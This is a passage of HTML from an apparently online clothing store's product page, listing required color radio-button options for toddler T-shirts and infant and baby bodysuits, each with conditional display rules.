		<label class="tm-epo-field-label" for="tmcp_choice_18_9_197693ff47308479">
	<input type="radio" id="tmcp_choice_18_9_197693ff47308479" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_9"><span class="tc-label-wrap tmhexcolor_18-9-197693ff47308479"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_10_198693ff473086b5">
	<input type="radio" id="tmcp_choice_18_10_198693ff473086b5" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_10"><span class="tc-label-wrap tmhexcolor_18-10-198693ff473086b5"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_11_199693ff4730885b">
	<input type="radio" id="tmcp_choice_18_11_199693ff4730885b" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_11"><span class="tc-label-wrap tmhexcolor_18-11-199693ff4730885b"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_12_200693ff473089f2">
	<input type="radio" id="tmcp_choice_18_12_200693ff473089f2" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_18-12-200693ff473089f2"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_13_201693ff47308bea">
	<input type="radio" id="tmcp_choice_18_13_201693ff47308bea" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_13"><span class="tc-label-wrap tmhexcolor_18-13-201693ff47308bea"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_14_202693ff47308de8">
	<input type="radio" id="tmcp_choice_18_14_202693ff47308de8" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_18-14-202693ff47308de8"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_15_203693ff4730900f">
	<input type="radio" id="tmcp_choice_18_15_203693ff4730900f" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_15"><span class="tc-label-wrap tmhexcolor_18-15-203693ff4730900f"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_16_204693ff47309250">
	<input type="radio" id="tmcp_choice_18_16_204693ff47309250" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_18-16-204693ff47309250"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7d8.94603810"
	data-logic="{&quot;element&quot;:&quot;6930745750e7d8.94603810&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_19 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_0_205693ff4730961e">
	<input type="radio" id="tmcp_choice_19_0_205693ff4730961e" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_19-0-205693ff4730961e"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_1_206693ff47309793">
	<input type="radio" id="tmcp_choice_19_1_206693ff47309793" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_19-1-206693ff47309793"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_2_207693ff47309a1a">
	<input type="radio" id="tmcp_choice_19_2_207693ff47309a1a" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_19-2-207693ff47309a1a"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_3_208693ff47309c93">
	<input type="radio" id="tmcp_choice_19_3_208693ff47309c93" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_19-3-208693ff47309c93"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_4_209693ff47309edf">
	<input type="radio" id="tmcp_choice_19_4_209693ff47309edf" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_19-4-209693ff47309edf"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_5_210693ff4730a0fd">
	<input type="radio" id="tmcp_choice_19_5_210693ff4730a0fd" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_5"><span class="tc-label-wrap tmhexcolor_19-5-210693ff4730a0fd"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7e4.67246250"
	data-logic="{&quot;element&quot;:&quot;6930745750e7e4.67246250&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_20 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_0_211693ff4730a517">
	<input type="radio" id="tmcp_choice_20_0_211693ff4730a517" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_20-0-211693ff4730a517"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_1_212693ff4730a9ea">
	<input type="radio" id="tmcp_choice_20_1_212693ff4730a9ea" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_20-1-212693ff4730a9ea"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_2_213693ff4730acbf">
	<input type="radio" id="tmcp_choice_20_2_213693ff4730acbf" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_20-2-213693ff4730acbf"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_3_214693ff4730af12">
	<input type="radio" id="tmcp_choice_20_3_214693ff4730af12" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_20-3-214693ff4730af12"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_4_215693ff4730b16c">
	<input type="radio" id="tmcp_choice_20_4_215693ff4730b16c" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_4"><span class="tc-label-wrap tmhexcolor_20-4-215693ff4730b16c"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_5_216693ff4730b414">
	<input type="radio" id="tmcp_choice_20_5_216693ff4730b414" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_5"><span class="tc-label-wrap tmhexcolor_20-5-216693ff4730b414"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_6_217693ff4730b657">
	<input type="radio" id="tmcp_choice_20_6_217693ff4730b657" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_20-6-217693ff4730b657"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_7_218693ff4730b867">
	<input type="radio" id="tmcp_choice_20_7_218693ff4730b867" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Butter_7"><span class="tc-label-wrap tmhexcolor_20-7-218693ff4730b867"><span class="tmhexcolorimage radio-image" alt="Butter" ></span><span class="tc-label radio-image-label">Butter</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_8_219693ff4730ba84">
	<input type="radio" id="tmcp_choice_20_8_219693ff4730ba84" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apple_8"><span class="tc-label-wrap tmhexcolor_20-8-219693ff4730ba84"><span class="tmhexcolorimage radio-image" alt="Apple" ></span><span class="tc-label radio-image-label">Apple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_9_220693ff4730be67">
	<input type="radio" id="tmcp_choice_20_9_220693ff4730be67" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#6cbe4c_9"><span class="tc-label-wrap tmhexcolor_20-9-220693ff4730be67"><span class="tmhexcolorimage radio-image" alt="#6cbe4c" ></span><span class="tc-label radio-image-label">#6cbe4c</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_10_221693ff4730c06d">
	<input type="radio" id="tmcp_choice_20_10_221693ff4730c06d" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_10"><span class="tc-label-wrap tmhexcolor_20-10-221693ff4730c06d"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7f9.96090607"
	data-logic="{&quot;element&quot;:&quot;6930745750e7f9.96090607&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_21 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_0_222693ff4730c43c">
	<input type="radio" id="tmcp_choice_21_0_222693ff4730c43c" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_21-0-222693ff4730c43c"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_1_223693ff4730c661">
	<input type="radio" id="tmcp_choice_21_1_223693ff4730c661" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_21-1-223693ff4730c661"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_2_224693ff4730c852">
	<input type="radio" id="tmcp_choice_21_2_224693ff4730c852" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_21-2-224693ff4730c852"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_3_225693ff4730ca82">
	<input type="radio" id="tmcp_choice_21_3_225693ff4730ca82" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_3"><span class="tc-label-wrap tmhexcolor_21-3-225693ff4730ca82"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_4_226693ff4730cdfa">
	<input type="radio" id="tmcp_choice_21_4_226693ff4730cdfa" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_4"><span class="tc-label-wrap tmhexcolor_21-4-226693ff4730cdfa"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_5_227693ff4730cff3">
	<input type="radio" id="tmcp_choice_21_5_227693ff4730cff3" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_5"><span class="tc-label-wrap tmhexcolor_21-5-227693ff4730cff3"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e802.17485214"
